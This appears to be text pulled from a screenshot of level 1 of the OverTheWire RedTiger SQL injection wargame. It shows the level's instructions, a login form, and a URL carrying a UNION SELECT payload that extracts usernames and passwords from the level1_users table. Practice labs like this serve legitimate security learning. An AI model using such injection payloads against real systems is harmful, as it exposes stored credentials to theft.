 HACK
IT
redtiger.labs.overthewire.org/level1.php?cat=1 union select username, password from level1_users
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This category does not exist!
Username:
Password:
Login